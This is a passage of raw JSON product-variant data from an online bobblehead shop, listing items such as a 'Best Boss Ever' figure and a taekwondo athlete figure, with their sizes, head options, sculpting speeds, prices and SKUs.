BOSS EVER\" - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7293"},{"id":50241226277137,"price":7200,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7293"},{"id":50241226309905,"price":7900,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7293"},{"id":50241226342673,"price":8700,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7293"},{"id":50241226375441,"price":7100,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7293"},{"id":50241226408209,"price":7800,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7293"},{"id":50241226440977,"price":8600,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7293"},{"id":50241226473745,"price":7800,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7293"},{"id":50241226506513,"price":8500,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7293"},{"id":50241226539281,"price":9300,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7293"}],"remote":false},{"id":6956023120029,"gid":"gid:\/\/shopify\/Product\/6956023120029","vendor":"bobblegifts","type":"1 Person","handle":"custom-man-sitting-on-the-sofa-bobbleheads","variants":[{"id":40827838267549,"price":6400,"name":"Custom Man Sitting On The Sofa Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG365"},{"id":40827838300317,"price":7100,"name":"Custom Man Sitting On The Sofa Bobbleheads - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG365"},{"id":40827838333085,"price":7900,"name":"Custom Man Sitting On The Sofa Bobbleheads - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG365"},{"id":40827838365853,"price":7100,"name":"Custom Man Sitting On The Sofa Bobbleheads - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG365"},{"id":40827838398621,"price":7800,"name":"Custom Man Sitting On The Sofa Bobbleheads - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG365"},{"id":40827838431389,"price":8600,"name":"Custom Man Sitting On The Sofa Bobbleheads - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG365"},{"id":40827838464157,"price":7000,"name":"Custom Man Sitting On The Sofa Bobbleheads - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG365"},{"id":40827838496925,"price":7700,"name":"Custom Man Sitting On The Sofa Bobbleheads - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG365"},{"id":40827838529693,"price":8500,"name":"Custom Man Sitting On The Sofa Bobbleheads - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG365"},{"id":40827838562461,"price":7700,"name":"Custom Man Sitting On The Sofa Bobbleheads - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG365"},{"id":40827838595229,"price":8400,"name":"Custom Man Sitting On The Sofa Bobbleheads - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG365"},{"id":40827838627997,"price":9200,"name":"Custom Man Sitting On The Sofa Bobbleheads - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG365"},{"id":41440751779997,"price":7600,"name":"Custom Man Sitting On The Sofa Bobbleheads - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG365"},{"id":41440751812765,"price":8300,"name":"Custom Man Sitting On The Sofa Bobbleheads - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG365"},{"id":41440751845533,"price":9100,"name":"Custom Man Sitting On The Sofa Bobbleheads - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG365"},{"id":41440751878301,"price":8300,"name":"Custom Man Sitting On The Sofa Bobbleheads - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG365"},{"id":41440751911069,"price":9000,"name":"Custom Man Sitting On The Sofa Bobbleheads - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG365"},{"id":41440751943837,"price":9800,"name":"Custom Man Sitting On The Sofa Bobbleheads - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG365"}],"remote":false},{"id":6956022628509,"gid":"gid:\/\/shopify\/Product\/6956022628509","vendor":"bobblegifts","type":"1 Person","handle":"cheap-custom-bobbleheads-race-car","variants":[{"id":40827827683485,"price":6400,"name":"Cheap Custom Bobbleheads Race Car - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG374"},{"id":40827827749021,"price":7100,"name":"Cheap Custom Bobbleheads Race Car - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG374"},{"id":40827827781789,"price":7900,"name":"Cheap Custom Bobbleheads Race Car - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG374"},{"id":40827827847325,"price":7100,"name":"Cheap Custom Bobbleheads Race Car - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG374"},{"id":40827827880093,"price":7800,"name":"Cheap Custom Bobbleheads Race Car - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG374"},{"id":40827827945629,"price":8600,"name":"Cheap Custom Bobbleheads Race Car - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG374"},{"id":40827827978397,"price":7000,"name":"Cheap Custom Bobbleheads Race Car - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG374"},{"id":40827828043933,"price":7700,"name":"Cheap Custom Bobbleheads Race Car - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG374"},{"id":40827828076701,"price":8500,"name":"Cheap Custom Bobbleheads Race Car - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG374"},{"id":40827828142237,"price":7700,"name":"Cheap Custom Bobbleheads Race Car - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG374"},{"id":40827828207773,"price":8400,"name":"Cheap Custom Bobbleheads Race Car - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG374"},{"id":40827828240541,"price":9200,"name":"Cheap Custom Bobbleheads Race Car - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG374"},{"id":41440753615005,"price":7600,"name":"Cheap Custom Bobbleheads Race Car - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG374"},{"id":41440753647773,"price":8300,"name":"Cheap Custom Bobbleheads Race Car - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG374"},{"id":41440753680541,"price":9100,"name":"Cheap Custom Bobbleheads Race Car - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG374"},{"id":41440753713309,"price":8300,"name":"Cheap Custom Bobbleheads Race Car - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG374"},{"id":41440753746077,"price":9000,"name":"Cheap Custom Bobbleheads Race Car - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG374"},{"id":41440753778845,"price":9800,"name":"Cheap Custom Bobbleheads Race Car - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG374"}],"remote":false},{"id":10042444415249,"gid":"gid:\/\/shopify\/Product\/10042444415249","vendor":"bobblegifts","type":"Doctor","handle":"custom-bobblehead-orthopedic-surgeon","variants":[{"id":50241244987665,"price":5800,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7314"},{"id":50241245020433,"price":6500,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7314"},{"id":50241245053201,"price":7300,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7314"},{"id":50241245085969,"price":6500,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7314"},{"id":50241245118737,"price":7200,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7314"},{"id":50241245151505,"price":8000,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7314"},{"id":50241245184273,"price":6400,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7314"},{"id":50241245217041,"price":7100,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7314"},{"id":50241245249809,"price":7900,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7314"},{"id":50241245315345,"price":7100,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7314"},{"id":50241245348113,"price":7800,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7314"},{"id":50241245380881,"price":8600,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7314"},{"id":50241245413649,"price":7000,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7314"},{"id":50241245446417,"price":7700,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7314"},{"id":50241245479185,"price":8500,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7314"},{"id":50241245511953,"price":7700,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7314"},{"id":50241245544721,"price":8400,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7314"},{"id":50241245577489,"price":9200,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7314"}],"remote":false},{"id":10042442776849,"gid":"gid:\/\/shopify\/Product\/10042442776849","vendor":"BobbleGifts","type":"1 Person","handle":"custom-funny-bobblehead-unclogging-the-toilet","variants":[{"id":50241239548177,"price":5900,"name":"Custom Funny Bobblehead Unclogging The Toilet - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7309"},{"id":50241239580945,"price":6600,"name":"Custom Funny Bobblehead Unclogging The Toilet - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7309"},{"id":50241239613713,"price":7400,"name":"Custom Funny Bobblehead Unclogging The Toilet - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7309"},{"id":50241239646481,"price":6600,"name":"Custom Funny Bobblehead Unclogging The Toilet - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7309"},{"id":50241239679249,"price":7300,"name":"Custom Funny Bobblehead Unclogging The Toilet - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7309"},{"id":50241239712017,"price":8100,"name":"Custom Funny Bobblehead Unclogging The Toilet - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7309"},{"id":50241239777553,"price":6500,"name":"Custom Funny Bobblehead Unclogging The Toilet - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7309"},{"id":50241239810321,"price":7200,"name":"Custom Funny Bobblehead Unclogging The Toilet - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7309"},{"id":50241239843089,"price":8000,"name":"Custom Funny Bobblehead Unclogging The Toilet - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7309"},{"id":50241239875857,"price":7200,"name":"Custom Funny Bobblehead Unclogging The Toilet - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7309"},{"id":50241239908625,"price":7900,"name":"Custom Funny Bobblehead Unclogging The Toilet - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7309"},{"id":50241239941393,"price":8700,"name":"Custom Funny Bobblehead Unclogging The Toilet - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7309"},{"id":50241239974161,"price":7100,"name":"Custom Funny Bobblehead Unclogging The Toilet - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7309"},{"id":50241240006929,"price":7800,"name":"Custom Funny Bobblehead Unclogging The Toilet - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7309"},{"id":50241240039697,"price":8600,"name":"Custom Funny Bobblehead Unclogging The Toilet - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7309"},{"id":50241240072465,"price":7800,"name":"Custom Funny Bobblehead Unclogging The Toilet - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7309"},{"id":50241240105233,"price":8500,"name":"Custom Funny Bobblehead Unclogging The Toilet - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7309"},{"id":50241240138001,"price":9300,"name":"Custom Funny Bobblehead Unclogging The Toilet - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7309"}],"remote":false},{"id":9371334607121,"gid":"gid:\/\/shopify\/Product\/9371334607121","vendor":"BobbleGifts","type":"Sport","handle":"taekwondo-athlete-custom-bobblehead-doll","variants":[{"id":48491224695057,"price":6600,"name":"Taekwondo Athlete Custom Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG716"},{"id":48491224727825,"price":7300,"name":"Taekwondo Athlete Custom Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG716"},{"id":48491224760593,"price":8100,"name":"Taekwondo Athlete Custom Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG716"},{"id":48491224793361,"price":7300,"name":"Taekwondo Athlete Custom Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG716"},{"id":48491224826129,"price":8000,"name":"Taekwondo Athlete Custom Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG716"},{"id":48491224858897,"price":8800,"name":"Taekwondo Athlete Custom Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG716"},{"id":48491224891665,"price":7200,"name":"Taekwondo Athlete Custom Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG716"},{"id":48491224924433,"price":7900,"name":"Taekwondo Athlete Custom Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG716"},{"id":48491224957201,"price":8700,"name":"Taekwondo Athlete Custom Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG716"},{"id":48491224989969,"price":7900,"name":"Taekwondo Athlete Custom Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG716"},{"id":48491225022737,"price":8600,"name":"Taekwondo Athlete Custom Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG716"},{"id":48491225055505,"price":9400,"name":"Taekwondo Athlete Custom Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG716"},{"id":48491225088273,"price":7800,"name":"Taekwondo Athlete Custom Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG716"},{"id":48491225121041,"price":8500,"name":"Taekwondo Athlete Custom Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG716"},{"id":48491225153809,"price":9300,"name":"Taekwondo Athlete Custom Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG716"},{"id":48491225186577,"price":8500,"name":"Taekwondo Athlete Custom Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG716"},{"id":48491225219345,"price":9200,"name":"Taekwondo Athlete Custom Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG716"},{"id":48491225252113,"price":10000,"name":"Taekwondo Athlete Custom Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG716"}],"remote":false},{"id":6955929043101,"gid":"gid:\/\/shopify\/Product\/6955929043101","vendor":"bobblegifts","type":"2 Persons","handle":"heart-couple-bobblehead-craft","variants":[{"id":40827270037661,"price":10300,"name":"Heart Couple Bobblehead Craft - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG323"},{"id":40827270070429,"price":11000,"name":"Heart Couple Bobblehead Craft - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG323"},{"id":40827270103197,"price":11800,"name":"Heart Couple Bobblehead Craft - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG323"},{"id":40827270135965,"price":11000,"name":"Heart Couple Bobblehead Craft - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG323"},{"id":40827270168733,"price":11700,"name":"Heart Couple Bobblehead Craft - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG323"},{"id":40827270201501,"price":12500,"name":"Heart Couple Bobblehead Craft - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG323"},{"id":40827270234269,"price":11400,"name":"Heart Couple Bobblehead Craft - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG323"},{"id":40827270267037,"price":12100,"name":"Heart Couple Bobblehead Craft - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG323"},{"id":40827270299805,"price":12900,"name":"Heart Couple Bobblehead Craft - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG323"},{"id":40827270398109,"price":12100,"name":"Heart Couple Bobblehead Craft - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG323"},{"id":40827270463645,"price":12800,"name":"Heart Couple Bobblehead Craft - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG323"},{"id":40827270529181,"price":13600,"name":"Heart Couple Bobblehead Craft - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest 